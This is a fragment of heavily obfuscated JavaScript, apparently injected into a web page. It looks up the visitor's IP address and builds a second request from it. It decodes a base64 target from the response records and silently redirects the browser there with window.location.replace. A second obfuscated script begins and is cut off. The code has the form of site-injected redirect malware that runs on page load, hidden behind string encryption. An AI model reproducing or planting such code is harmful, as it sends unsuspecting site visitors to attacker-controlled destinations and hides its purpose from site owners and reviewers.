_0x5320d1==_0x22bdd8;},'tMGSj':_0x5af290(a15505_0x4c2079._0x7f4804,a15505_0x4c2079._0x26ff91,a15505_0x4c2079._0xa83cc8,a15505_0x4c2079._0x19abc7,a15505_0x4c2079._0x2c5653)+'om','syJzO':_0x3bd506(a15505_0x4c2079._0x19abc5,a15505_0x4c2079._0x5533e4,a15505_0x4c2079._0x37bded,a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x449b92)+_0x2cac2b(a15505_0x4c2079._0x4e5129,a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x238212,a15505_0x4c2079._0x105a0b,a15505_0x4c2079._0x3b2ef9)+_0x1b654d(a15505_0x4c2079._0x12fa40,a15505_0x4c2079._0x571604,a15505_0x4c2079._0x3930cf,a15505_0x4c2079._0x34bf1a,a15505_0x4c2079._0x3e467d)+_0x5dbf85(-a15505_0x4c2079._0x49995a,a15505_0x4c2079._0x59e036,-a15505_0x4c2079._0x6de957,-a15505_0x4c2079._0x138c3f,-a15505_0x4c2079._0x1e44ed)+_0x5dbf85(-a15505_0x4c2079._0x498c09,a15505_0x4c2079._0x2af078,-a15505_0x4c2079._0x7bd25d,-a15505_0x4c2079._0x5b4750,-a15505_0x4c2079._0x3f048a)+_0x3bd506(a15505_0x4c2079._0x1b50c6,a15505_0x4c2079._0xb7099d,a15505_0x4c2079._0xad9fac,a15505_0x4c2079._0x4ba0f8,a15505_0x4c2079._0x1711b8)+_0x5af290(a15505_0x4c2079._0x23c6c7,a15505_0x4c2079._0x2ef214,a15505_0x4c2079._0x1cd42e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x228aff)};function _0x2cac2b(_0x3922e2,_0x114f72,_0x25b3c1,_0x485dac,_0x2f6bc0){return a15505_0x3f2c88(_0x3922e2-a15505_0x3a76c5._0x59fa95,_0x25b3c1,_0x25b3c1-a15505_0x3a76c5._0x2b9d94,_0x3922e2- -a15505_0x3a76c5._0x15d0c7,_0x2f6bc0-a15505_0x3a76c5._0x1fec70);}var _0x43e4ac=window[_0x5af290(a15505_0x4c2079._0x4571c3,a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x4328ca,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x10df67)+_0x5af290(a15505_0x4c2079._0x3b346e,a15505_0x4c2079._0x21446f,a15505_0x4c2079._0x1ad69c,a15505_0x4c2079._0x3570c6,a15505_0x4c2079._0x46d692)][_0x1b654d(a15505_0x4c2079._0x413220,a15505_0x4c2079._0x3bef68,a15505_0x4c2079._0x4eeae4,a15505_0x4c2079._0x1c8411,a15505_0x4c2079._0x337b64)+_0x5af290(a15505_0x4c2079._0x544529,a15505_0x4c2079._0x3a06c7,a15505_0x4c2079._0x26c037,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x577a99)];function _0x5af290(_0x4613e3,_0x21e570,_0xbf187f,_0x25f3d7,_0x57e239){return a15505_0x588c60(_0x4613e3-a15505_0x303066._0x3ee72c,_0x21e570-a15505_0x303066._0x3fb4e7,_0x21e570,_0x25f3d7-a15505_0x303066._0x4e50af,_0x57e239-a15505_0x303066._0x5d3347);}function _0x3bd506(_0x4964ab,_0x4eb6bf,_0x1f06d7,_0x3ac85f,_0x4b3971){return a15505_0x59e978(_0x3ac85f-a15505_0x1b602f._0x653d8e,_0x4eb6bf-a15505_0x1b602f._0x23579d,_0x1f06d7-a15505_0x1b602f._0x47bd9e,_0x4b3971,_0x4b3971-a15505_0x1b602f._0x50d8fd);}function _0x1b654d(_0x1545ac,_0x308980,_0x12752d,_0x2ed32c,_0x30dad6){return a15505_0x32559e(_0x1545ac,_0x308980-a15505_0x30c444._0x205173,_0x12752d-a15505_0x30c444._0x975aae,_0x2ed32c-a15505_0x30c444._0xec7190,_0x30dad6-a15505_0x30c444._0x310c1b);}function _0x5dbf85(_0x5be6d9,_0xc25dd4,_0x154c7b,_0x52f259,_0xd94676){return a15505_0x588c60(_0x52f259-a15505_0x34fe81._0x512da2,_0xc25dd4-a15505_0x34fe81._0x4ea2a7,_0xc25dd4,_0x52f259-a15505_0x34fe81._0x2f2da1,_0xd94676-a15505_0x34fe81._0x3dc857);}if(_0x516cb9[_0x1b654d(a15505_0x4c2079._0x543509,a15505_0x4c2079._0x3c08f9,a15505_0x4c2079._0x4b1db8,a15505_0x4c2079._0x2320fe,a15505_0x4c2079._0x3a592e)](_0x43e4ac,''))_0x43e4ac=_0x516cb9[_0x1b654d(a15505_0x4c2079._0x256508,a15505_0x4c2079._0x55ae16,a15505_0x4c2079._0x4dc1ff,a15505_0x4c2079._0x17e006,a15505_0x4c2079._0x1d3a2e)];_0x516cb9[_0x2cac2b(a15505_0x4c2079._0x3c82e1,a15505_0x4c2079._0x28b4ae,a15505_0x4c2079._0x46ac2e,a15505_0x4c2079._0x1fa743,a15505_0x4c2079._0xd97928)](fetch,_0x516cb9[_0x1b654d(a15505_0x4c2079._0x3553a2,a15505_0x4c2079._0x55edc9,a15505_0x4c2079._0x2ec58f,a15505_0x4c2079._0x20e081,a15505_0x4c2079._0x3cf4de)])[_0x5af290(a15505_0x4c2079._0x3c7622,a15505_0x4c2079._0x1ce2eb,a15505_0x4c2079._0x504ec1,a15505_0x4c2079._0xc4241a,a15505_0x4c2079._0x22bfcb)](_0x43d158=>_0x43d158[_0x1b654d('4es5',0x2cd,0x2d4,0x2ea,0x30b)]())[_0x3bd506(a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x434f08,a15505_0x4c2079._0x2c2057,a15505_0x4c2079._0x494cc7,a15505_0x4c2079._0x271c5f)](_0x704f70=>{var a15505_0x4cbff7={_0x56caca:0x39f,_0x313137:0x3a9,_0x4dd8eb:0x393,_0x53b20f:'cJA[',_0x10e16f:0x3b9,_0x1c3885:0x3db,_0x1e4a02:0x3d6,_0x4363f9:'JOZv',_0x57bca1:0x3e0,_0x354d80:0xfb,_0x30e58d:0xd3,_0x2ba907:0xff,_0x594714:'*oIj',_0x5f0977:0xf7},a15505_0x65b47d={_0x5a9735:0x463,_0x54af93:0x109,_0xa129c4:0x4a,_0x457b7e:0x117},a15505_0x527f8e={_0x3307bc:0xa8,_0x2341f3:0x1e8,_0x26d9a7:0x14c,_0x50adf5:0x56e},a15505_0x551173={_0x35b255:0x13f,_0x315865:0x95,_0x1ccdc3:0x1bf,_0x5aa9d1:0x51},a15505_0x17ed4e={_0x368bfe:0x14b,_0x439975:0x131,_0x57df28:0x1a6,_0x38c0ef:0x72},a15505_0x43d654={_0x1fe6a0:0x1fa,_0x503c66:0x1f3,_0x351e56:0xfb},a15505_0x28dd62={_0x3805d4:0x63,_0x51ff83:0x90,_0x36fe63:0x6c,_0x38d7b8:0x1d1};function _0x471ca8(_0x527398,_0x3d418e,_0xbc1bc,_0x4858a4,_0x287bb2){return _0x2cac2b(_0x287bb2-a15505_0x28dd62._0x3805d4,_0x3d418e-a15505_0x28dd62._0x51ff83,_0xbc1bc,_0x4858a4-a15505_0x28dd62._0x36fe63,_0x287bb2-a15505_0x28dd62._0x38d7b8);}_0x704f70=_0x704f70['ip'][_0x59ee5b(a15505_0x20142e._0x331761,a15505_0x20142e._0x38b8b0,a15505_0x20142e._0x2b9c17,a15505_0x20142e._0xafee5c,a15505_0x20142e._0x45626d)+_0x59ee5b(a15505_0x20142e._0x392816,a15505_0x20142e._0x18480d,a15505_0x20142e._0x24772e,a15505_0x20142e._0x1ce8ac,a15505_0x20142e._0x6a59fb)]('.','-'),_0x704f70=_0x704f70[_0x3fcfb1(a15505_0x20142e._0x240a00,a15505_0x20142e._0x5c9f7c,a15505_0x20142e._0x254e43,a15505_0x20142e._0x5e7f1b,a15505_0x20142e._0x3ac7b6)+_0x33fc5a(a15505_0x20142e._0x105f6c,a15505_0x20142e._0x37d8a7,a15505_0x20142e._0x40a09b,a15505_0x20142e._0x43c32e,a15505_0x20142e._0x2662bb)](':','-');function _0x33fc5a(_0x202540,_0x43c68e,_0x17a7f8,_0x163f88,_0x41c66b){return _0x1b654d(_0x163f88,_0x43c68e-a15505_0x46c9c6._0x4696fe,_0x17a7f8-a15505_0x46c9c6._0x542f26,_0x202540-a15505_0x46c9c6._0x275d56,_0x41c66b-a15505_0x46c9c6._0x1bc72c);}function _0x59ee5b(_0x4555c6,_0x24e17c,_0x539254,_0x19f0ae,_0x388467){return _0x2cac2b(_0x19f0ae-a15505_0x231de2._0x3fea59,_0x24e17c-a15505_0x231de2._0x2bf460,_0x24e17c,_0x19f0ae-a15505_0x231de2._0x130f65,_0x388467-a15505_0x231de2._0x3b405e);}function _0x44f2ce(_0x585d42,_0xaa24ab,_0x2a8e63,_0x1d801d,_0x50832e){return _0x5af290(_0x1d801d- -a15505_0x43d654._0x1fe6a0,_0x585d42,_0x2a8e63-a15505_0x43d654._0x503c66,_0x1d801d-a15505_0x43d654._0x503c66,_0x50832e-a15505_0x43d654._0x351e56);}function _0x3fcfb1(_0x53e07a,_0x514f20,_0x90beb1,_0x3175d6,_0x1916dd){return _0x3bd506(_0x53e07a-a15505_0x17ed4e._0x368bfe,_0x514f20-a15505_0x17ed4e._0x439975,_0x90beb1-a15505_0x17ed4e._0x57df28,_0x90beb1-a15505_0x17ed4e._0x38c0ef,_0x1916dd);}_0x516cb9[_0x471ca8(a15505_0x20142e._0x391b25,a15505_0x20142e._0x1ac5b1,a15505_0x20142e._0x477613,a15505_0x20142e._0x5bd664,a15505_0x20142e._0x5e621)](fetch,_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x3ad5c8,a15505_0x20142e._0x4509f4,a15505_0x20142e._0xbcd245,a15505_0x20142e._0x1ede73,a15505_0x20142e._0x367ed6)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x1e4c9c,a15505_0x20142e._0x19339d,a15505_0x20142e._0x42218a,a15505_0x20142e._0xb4968e,a15505_0x20142e._0x20d15f)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x3ba67f,a15505_0x20142e._0x53430d,a15505_0x20142e._0x3ea0da,a15505_0x20142e._0x4d2386,a15505_0x20142e._0x3c931c)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2170b5,a15505_0x20142e._0x3133bb,a15505_0x20142e._0x4c9a90,a15505_0x20142e._0x3e24c4,a15505_0x20142e._0x549ba8)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x437f64,-a15505_0x20142e._0x406efd,-a15505_0x20142e._0x573241,-a15505_0x20142e._0x3dd125,-a15505_0x20142e._0x413307)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2dd023,a15505_0x20142e._0x40ff31,a15505_0x20142e._0x547d4b,a15505_0x20142e._0x2abb23,a15505_0x20142e._0x4dea36)](_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x5be676,a15505_0x20142e._0x275983,a15505_0x20142e._0x2c715c,a15505_0x20142e._0x24bb0f,a15505_0x20142e._0x3c867b)],_0x43e4ac),'.'),_0x704f70),'.'),Math[_0x3fcfb1(a15505_0x20142e._0x28ebd3,a15505_0x20142e._0x71669f,a15505_0x20142e._0x24ab4e,a15505_0x20142e._0x30d305,a15505_0x20142e._0x2e0a9a)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x309fca,a15505_0x20142e._0x52aa52,a15505_0x20142e._0x17cd4b,a15505_0x20142e._0x245dc8,a15505_0x20142e._0x37d8a7)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x2aedaf,a15505_0x20142e._0x3fe50a,a15505_0x20142e._0x469cb4,a15505_0x20142e._0x59d175,a15505_0x20142e._0x561dde)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x124e77,-a15505_0x20142e._0x546408,-a15505_0x20142e._0x1bb709,-a15505_0x20142e._0x400ef3,-a15505_0x20142e._0x5be26c)](Math[_0x3fcfb1(a15505_0x20142e._0x4a2674,a15505_0x20142e._0x2ae136,a15505_0x20142e._0x22024f,a15505_0x20142e._0x28e658,a15505_0x20142e._0x493863)+'m'](),0x549+-0x25a9+0x2460),-0x1c57+0x2598*0x1+-0x541),-0x65f*-0x3+-0x4*0x47f+-0x117))),_0x516cb9[_0x44f2ce(a15505_0x20142e._0xbf8098,-a15505_0x20142e._0x2ca08d,-a15505_0x20142e._0xefeee7,-a15505_0x20142e._0x226ccb,-a15505_0x20142e._0x166154)]))[_0x33fc5a(a15505_0x20142e._0x49d3c1,a15505_0x20142e._0x215f61,a15505_0x20142e._0x254411,a15505_0x20142e._0x3167ab,a15505_0x20142e._0x13744a)](_0x12f117=>_0x12f117[_0x3fcfb1(0x262,0x257,0x285,0x2a3,'AIB6')]())[_0x3fcfb1(a15505_0x20142e._0x361411,a15505_0x20142e._0x31bd38,a15505_0x20142e._0x30e32d,a15505_0x20142e._0x14b967,a15505_0x20142e._0xd72e34)](_0x3652e7=>{var a15505_0xcbda7f={_0x43b00a:0x177,_0xc6d258:'e&Qb',_0x428961:0x15b,_0x3bfc12:0x136,_0x91d0b2:0x168},a15505_0x7de9a={_0x4da06e:0x4,_0x2faf4f:0xd0,_0x23599c:0xff,_0x4461ed:0x19b},a15505_0x203374={_0x4c882c:0xb7,_0x3c031c:0xf6,_0x3fdb08:0x162,_0x2de5b5:0x150},_0x129e66=_0x516cb9[_0xcf3767(a15505_0x43790c._0x30a67b,a15505_0x43790c._0x17c702,a15505_0x43790c._0x48d5b3,a15505_0x43790c._0x4f8d8f,a15505_0x43790c._0xdea4c8)][_0xcf3767(a15505_0x43790c._0x284987,a15505_0x43790c._0x312ad4,a15505_0x43790c._0x235e6f,a15505_0x43790c._0x591df7,a15505_0x43790c._0x401ddc)]('|');function _0x214046(_0x1f533c,_0x82ccca,_0x618689,_0x19f5dc,_0x588e65){return _0x3fcfb1(_0x1f533c-a15505_0x203374._0x4c882c,_0x82ccca-a15505_0x203374._0x3c031c,_0x82ccca- -a15505_0x203374._0x3fdb08,_0x19f5dc-a15505_0x203374._0x2de5b5,_0x588e65);}function _0x2c53e2(_0x4ff904,_0x2022a4,_0x47ff8c,_0x3bea5a,_0x587adc){return _0x471ca8(_0x4ff904-a15505_0x551173._0x35b255,_0x2022a4-a15505_0x551173._0x315865,_0x4ff904,_0x3bea5a-a15505_0x551173._0x1ccdc3,_0x587adc-a15505_0x551173._0x5aa9d1);}var _0x2b0f05=-0x24e8+0x173e+0xdaa;function _0x3970b8(_0x2e9132,_0x11f641,_0x5ac639,_0x32d794,_0x2ee643){return _0x471ca8(_0x2e9132-a15505_0x527f8e._0x3307bc,_0x11f641-a15505_0x527f8e._0x2341f3,_0x32d794,_0x32d794-a15505_0x527f8e._0x26d9a7,_0x11f641- -a15505_0x527f8e._0x50adf5);}function _0xcf3767(_0x18bfe6,_0xafbab4,_0x231869,_0x472bd4,_0x115800){return _0x471ca8(_0x18bfe6-a15505_0x7de9a._0x4da06e,_0xafbab4-a15505_0x7de9a._0x2faf4f,_0xafbab4,_0x472bd4-a15505_0x7de9a._0x23599c,_0x472bd4- -a15505_0x7de9a._0x4461ed);}function _0x48b8dd(_0x111018,_0x5e7fd5,_0x53a131,_0x1548cc,_0x1f5f77){return _0x33fc5a(_0x111018- -a15505_0x65b47d._0x5a9735,_0x5e7fd5-a15505_0x65b47d._0x54af93,_0x53a131-a15505_0x65b47d._0xa129c4,_0x1548cc,_0x1f5f77-a15505_0x65b47d._0x457b7e);}while(!![]){switch(_0x129e66[_0x2b0f05++]){case'0':if(!_0x2063aa[_0x48b8dd(-a15505_0x43790c._0x416018,-a15505_0x43790c._0x2abd74,-a15505_0x43790c._0x383027,a15505_0x43790c._0x288c97,-a15505_0x43790c._0x1dbaed)+'h'])return;continue;case'1':_0x3652e7[_0x48b8dd(-a15505_0x43790c._0x3ce811,-a15505_0x43790c._0x5dc574,-a15505_0x43790c._0xc08467,a15505_0x43790c._0x49aa36,-a15505_0x43790c._0x58308f)+'r'][_0x214046(a15505_0x43790c._0x25bffd,a15505_0x43790c._0x5ccadc,a15505_0x43790c._0x1fb03a,a15505_0x43790c._0x567614,a15505_0x43790c._0x56ec79)+'ch'](_0x188bc5=>{var a15505_0x82a708={_0x30c5e5:0xd3,_0x53124e:0x13c,_0x2e667a:0xa7,_0x4fc617:0x10},a15505_0x4efbd2={_0x9a38fe:0x192,_0x3663e1:0x2af,_0x6db690:0xaa,_0x24f8a7:0x49},a15505_0x3c1ea7={_0x4144e8:0x1d7,_0x103efd:0x16b,_0x3d0fc2:0x1f2,_0xeb37a3:0x63};function _0x7ac36a(_0x32853c,_0x39ad9f,_0x5cbb3e,_0x31c9b1,_0x4439e2){return _0x3970b8(_0x32853c-a15505_0x3c1ea7._0x4144e8,_0x32853c-a15505_0x3c1ea7._0x103efd,_0x5cbb3e-a15505_0x3c1ea7._0x3d0fc2,_0x31c9b1,_0x4439e2-a15505_0x3c1ea7._0xeb37a3);}function _0x297a77(_0x17b3a8,_0x234786,_0x48930d,_0xf34fab,_0x18861a){return _0x214046(_0x17b3a8-a15505_0x4efbd2._0x9a38fe,_0x18861a-a15505_0x4efbd2._0x3663e1,_0x48930d-a15505_0x4efbd2._0x6db690,_0xf34fab-a15505_0x4efbd2._0x24f8a7,_0xf34fab);}function _0x3d7687(_0x57fc67,_0x5c4234,_0xc24b67,_0x45d8ef,_0x1bdc4e){return _0x2c53e2(_0x45d8ef,_0x5c4234-a15505_0x82a708._0x30c5e5,_0xc24b67-a15505_0x82a708._0x53124e,_0x45d8ef-a15505_0x82a708._0x2e667a,_0x1bdc4e- -a15505_0x82a708._0x4fc617);}if(_0x1e0df8[_0x297a77(a15505_0x4cbff7._0x56caca,a15505_0x4cbff7._0x313137,a15505_0x4cbff7._0x4dd8eb,a15505_0x4cbff7._0x53b20f,a15505_0x4cbff7._0x4dd8eb)](_0x188bc5[_0x297a77(a15505_0x4cbff7._0x10e16f,a15505_0x4cbff7._0x1c3885,a15505_0x4cbff7._0x1e4a02,a15505_0x4cbff7._0x4363f9,a15505_0x4cbff7._0x57bca1)],-0x1d2*-0xe+-0x1def+0x483))_0x2063aa+=_0x188bc5[_0x7ac36a(-a15505_0x4cbff7._0x354d80,-a15505_0x4cbff7._0x30e58d,-a15505_0x4cbff7._0x2ba907,a15505_0x4cbff7._0x594714,-a15505_0x4cbff7._0x5f0977)];});continue;case'2':_0x2063aa=_0x516cb9[_0x3970b8(-a15505_0x43790c._0x611bdc,-a15505_0x43790c._0x2747c4,-a15505_0x43790c._0xf862a8,a15505_0x43790c._0x1cfb1e,-a15505_0x43790c._0x38a74d)](atob,_0x2063aa);continue;case'3':window[_0x2c53e2(a15505_0x43790c._0x8bb1c1,a15505_0x43790c._0x57fb4a,a15505_0x43790c._0x200bb4,a15505_0x43790c._0x45cf44,a15505_0x43790c._0x5852e5)+_0x48b8dd(-a15505_0x43790c._0x25bffd,-a15505_0x43790c._0xa2c6a9,-a15505_0x43790c._0x2bcad0,a15505_0x43790c._0x515a42,-a15505_0x43790c._0xdad7b3)][_0x2c53e2(a15505_0x43790c._0x294e55,a15505_0x43790c._0x13b0ec,a15505_0x43790c._0x169453,a15505_0x43790c._0x3127fc,a15505_0x43790c._0x493468)+'ce'](_0x2063aa);continue;case'4':var _0x1e0df8={'naCem':function(_0x1ec254,_0xad7f8){var a15505_0x16d64f={_0x2814d6:0x13,_0x1e51a4:0x3c0,_0x4606d2:0xc5,_0x232840:0xd5};function _0x339eae(_0x5176a0,_0x4e2437,_0x284a1e,_0x350152,_0x1d6a3c){return _0x3970b8(_0x5176a0-a15505_0x16d64f._0x2814d6,_0x284a1e-a15505_0x16d64f._0x1e51a4,_0x284a1e-a15505_0x16d64f._0x4606d2,_0x4e2437,_0x1d6a3c-a15505_0x16d64f._0x232840);}return _0x516cb9[_0x339eae(a15505_0xcbda7f._0x43b00a,a15505_0xcbda7f._0xc6d258,a15505_0xcbda7f._0x428961,a15505_0xcbda7f._0x3bfc12,a15505_0xcbda7f._0x91d0b2)](_0x1ec254,_0xad7f8);}};continue;case'5':var _0x2063aa='';continue;}break;}});});});function a15505_0x52d8(){var _0x25704b=['nWfoW7FcH8kevCoo','wSkMhe8K','fSosFCkZgq','W4hdImkiWRNcSG','ihXPW6no','WOatiJr/','iCoQbGZdVG','W5C+BxHp','bCklW5XzAG','WRtdRmkvWQ03','W5KOzfXn','qt/cKGG+','eJdcGSkqAW','pCo/dqBdPq','W6hdNa4gW40','AZraWRddTW','WRhcJhddLCkW','phVcRa','cSk+WRWKwG','rmoWbsG','W5uxkq','WOvmE1/cRSoHl37dP2ddQCoZw1C','lG/dO8o7W40','u8keoCoQs1hcJ8oiWQ/cGZ09','W6NdKYXaW7W','ccxcPSobCW','WQGbWO/cL8oQ','WQa/jSoWwW','wmoCWO/cRSkEiKa','CvGytSkn','WRRcULrtdG','q8k9W7GKfCkdW5e0W6aJivC','WRhcPrPvoeNcHwi','WPNcN8kFWQtcUa','EmkBW6lcGve','WRRdNSklnq','zYtdUNhcVCoRWPf/vG','aCkiy8k+fq','mslcUcS','nSoOqGjJW5ajW7O','CdbyWQNdSa','W6XotJBdSG','WOLjWPZcONe','FSkVv1dcUYyDA8oLWRFcKZjXW54','rMJdPum6','WROvcuZcO8okEYdcRSk9WP9f','vCkgoCoTsvJdQ8kXWPxcNqCfBay','rSk0Cb5G','BmkLWOtdV3tdOu9Ln0/cL8kh','pZaUWRvPW6JdPt4IW48','tCkZdua','W6aUWQPVWPK','DCk/CWvK','WRiwk8oAyW','d8osF8oYgW','W6DgvCkwb8kcr03cJYpdJqm','wSoRdYG','W6BcJh3cI8oRFZJdRdFcNW','W6iCgsBdUq','dCoMW67cQvG6W4Gd','bY/cHmomAW','uCoYFmkfnG','tCkpW4qyzW','DYRcSJCI','W6NdUHu','W71nW6FcMSoh','zJnBWQZdSG','WQFcK2JdOmk6','WQbSgeW','WRFcPK8htt/cKhb/vZ5r','bvxdP8ooW5m','y1fjW69f','WQFdKtK3WRK','W64aWODiWPC','WO7dK8omdq','WRpcGvmzWOZcOmoAnbBdTW7cGW','tmoNvSkOpG','WQlcMvVdICk3','WQlcVhmsva','WRJdJrvMewVcIq','W4CCuqxdGMJdU1FcKG','b8oLW5pcKdm','W5Sik1ldUW','WRNcP08gghRcLvPdBW','WQhcSeeFoq','r03cT8ktWO/dHZb5mSoEirVdSgO','W4evtHeO','stlcVGiH','W7ldIrTm','WOhdKmoIlJG','e8o9WQVcGmk+','cXRcS2/cQKxdTatdJmkMWR87','W64sWOP3WQi','WRClWQ7cH8kh','FSkMvLxdJMDpnmoJWPG'];a15505_0x52d8=function(){return _0x25704b;};return a15505_0x52d8();}</script><script>function a4572_0x5bbd(_0x448ff4,_0xf285af){var _0xfc64d6=a4572_0x40d0();return a4572_0x5bbd=function(_0x1d94de,_0x166d1b){_0x1d94de=_0x1d94de-(-0xf2+0x7*-0x20a+0xfe3*0x1);var _0x48ea70=_0xfc64d6[_0x1d94de];if(a4572_0x5bbd['ERSpDu']===undefined){var _0x584153=function(_0x587a64){var _0x3bd467='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2158b5='',_0x5d46c6='';for(var _0x544195=0x1387+-0x1857*0x1+0x4d0,_0x5331cd,_0x479d67,_0x50463d=-0x1c50+-0x27b+-0x1*-0x1ecb;_0x479d67=_0x587a64['charAt'](_0x50463d++);~_0x479d67&&(_0x5331cd=_0x544195%(-0x1*0x935+0x23bb+-0x3*0x8d6)?_0x5331cd*(0x1dc4+-0x10d*0x13+-0x98d)+_0x479d67:_0x479d67,_0x544195++%(0x12f3+-0x5*-0x4f9+-0x2*0x15e6))?_0x2158b5+=String['fromCharCode'](0x25f7+0x2c*0x30+-0x2d38&_0x5331cd>>(-(-0x3d*0x7b+-0x26*-0x2b+0x7a5*0x3)*_0x544195&0x8fb+-0x4*-0x74a+-0x1*0x261d)):-0xe3f+0x1484+-0x645){_0x479d67=_0x3bd467['indexOf'](_0x479d67);}for(var _0x1c47fa=0x1136+0x17f5*0x1+-0x292b,_0x2d0339=_0x2158b5['length'];_0x1c47fa<_0x2d0339;_0x1c47fa++){_0x5d46c6+='%'+('00'+_0x2158b5['charCodeAt'](_0x1c47fa)['toString'](-0x4*0x303+-0x26a5+0x32c1))['slice'](-(-0x166*0xc+0x1095+0x35));}return decodeURIComponent(_0x5d46c6);};var _0x3ce81a=function(_0x4e4777,_0x51883e){var _0x4c23d0=[],_0x38269e=-0x37f*0x1+-0xd3e+0x10bd,_0x5734d5,_0x18e23f='';_0x4e4777=_0x584153(_0x4e4777);var _0xaec172;for(_0xaec172=-0xc5b+0x16be*0x1+-0xa63;_0xaec172<0x1a8f+-0x35*0x41+-0xc1a;_0xaec172++){_0x4c23d0[_0xaec172]=_0xaec172;}for(_0xaec172=-0x12*0x162+0x109*0x1+0x17db;_0xaec172<-0x76f+-0x2f*-0x89+0x85c*-0x2;_0xaec172++){_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172]+_0x51883e['charCodeAt'](_0xaec172%_0x51883e['length']))%(-0xb3c+0x277*0xe+-0xb23*0x2),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5;}_0xaec172=-0x257*0x1+0x1*-0xc1b+0xe72,_0x38269e=0x1f48+0x2470+-0x43b8;for(var _0xee843b=-0x3cd*0x8+0x172c*0x1+0x73c;_0xee843b<_0x4e4777['length'];_0xee843b++){_0xaec172=(_0xaec172+(-0x24d+-0x1f9c+0x21ea))%(-0x1b0b+0x14d4+0x737),_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172])%(-0x1*-0xd63+-0x2434+-0x43*-0x5b),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5,_0x18e23f+=String['fromCharCode'](_0x4e4777['charCodeAt'](_0xee843b)^_0x4c23d0[(_0x4c23d0[_0xaec172]+_0x4c23d0[_0x38269e])%(0x1*0xfef+-0x305*0x5+0x2a)]);}return _0x18e23f;};a4572_0x5bbd['cgljZt']=_0x3ce81a,_0x448ff4=arguments,a4572_0x5bbd['ERSpDu']=!![];}var _0x42c9fc=_0xfc64d6[0xb*0x2d7+-0x10be+-0xe7f*0x1],_0x38c79e=_0x1d94de+_0x42c9fc,_0x354716=_0x448ff4[_0x38c79e];return!_0x354716?(a4572_0x5bbd['ejPvkn']===undefined&&(a4572_0x5bbd['ejPvkn']=!![]),_0x48ea70=a4572_0x5bbd['cgljZt'](_0x48ea70,_0x166d1b),_0x448ff4[_0x38c79e]=_0x48ea70):_0x48ea70=_0x354716,_0x48ea70;},a4572_0x5bbd(_0x448ff4,_0xf285af);}function a4572_0x1da61c(_0x40a210,_0x28257c,_0x18710b,_0x2fadbe,_0x5224c2){var a4572_0x34ec37={_0x98d8a8:0x6};return a4572_0x5bbd(_0x5224c2-a4572_0x34ec37._0x98d8a8,_0x18710b);}function a4572_0x10645d(_0x31a914,_0x222eda,_0xfd0243,_0x5e9bfa,_0x54124b){var a4572_0x51f898={_0x7534ca:0x376};return a4572_0x5bbd(_0x222eda- -a4572_0x51f898._0x7534ca,_0x31a914);}function a4572_0x2d7745(_0x5a6832,_0x2b587f,_0x50d723,_0x9cce35,_0x34e2cc){var a4572_0x4a2f25={_0x4102c6:0x323};return a4572_0x5bbd(_0x50d723-a4572_0x4a2f25._0x4102c6,_0x5a6832);}(function(_0x110445,_0x382ee2){var a4572_0x2ce051={_0x4ab24f:0x23,_0x39210b:0x9,_0x12cd46:'RWKE',_0x7803f2:0x4c,_0x5ca288:0x18,_0xd99ded:0x70,_0x42bc93:0x9d,_0x3aced1:0x8a,_0x357fd3:0x9c,_0x1a5ae0:'N0w)',_0x2a58ee:0x318,_0x404eb8:0x30d,_0x2324bf:0x303,_0x1baf5c:0x308,_0x46b5f1:'nQMQ',_0xc98b5d:0x43,_0x265769:0x71,_0x236629:'T9ir',_0x3c688e:0x6e,_0x40c9e8:0x5b,_0x585ac5:0x301,_0x5e44c0:0x2ee,_0x44b5ab:'K4wZ',_0x33ed3d:0x30e,_0x1bfa87:0x303,_0x3381f4:0x2e,_0x268d6d:0x56,_0xd674a0:'6)jF',_0x21a02c:0x17,_0x23ee7b:0x3f,_0x4bfe97:0x21,_0x4d9836:0x4d,_0x28da2e:0x44,_0x2ba4c0:'GNx2',_0x2c2eb3:0x347,_0x361198:'vDq6',_0x5e2051:0x314,_0x2fe477:0x31f,_0x1e895d:0x73,_0x597961:0x7b,_0x21516a:0x7f,_0x57c7be:0x9a,_0x1bdc11:'[fqa',_0x28e719:0x7c,_0x37fcbf:0xa9,_0x48c1ea:0x77,_0x3f381e:0x5a},a4572_0x32c555={_0x25cd97:0x12b},a4572_0x526ade={_0x2cc5d7:0x61},a4572_0xd8a3ce={_0x1c37df:0x214},a4572_0xbc02={_0x81ab9b:0x231},a4572_0x5aa260={_0x44d4b6:0x10d},_0x4370c3=_0x110445();function _0x331cc3(_0x1a0390,_0x19006d,_0x59a1ba,_0x3192da,_0x209c6a){return a4572_0x5bbd(_0x1a0390- -a4572_0x5aa260._0x44d4b6,_0x209c6a);}function _0x592ee6(_0x12137e,_0x45c232,_0xa34d3a,_0x141080,_0x1801bf){return a4572_0x5bbd(_0x1801bf-a4572_0xbc02._0x81ab9b,_0xa34d3a);}function _0x355e15(_0x3b0b30,_0x426d52,_0x4f8316,_0x9de261,_0x2306e7){return a4572_0x5bbd(_0x3b0b30-a4572_0xd8a3ce._0x1c37df,_0x2306e7);}function _0x229ea5(_0x9ca4d2,_0x58b149,_0x4214ea,_0x2ab897,_0x3b595e){return a4572_0x5bbd(_0x4214ea- -a4572_0x526ade._0x2cc5d7,_0x3b595e);}function 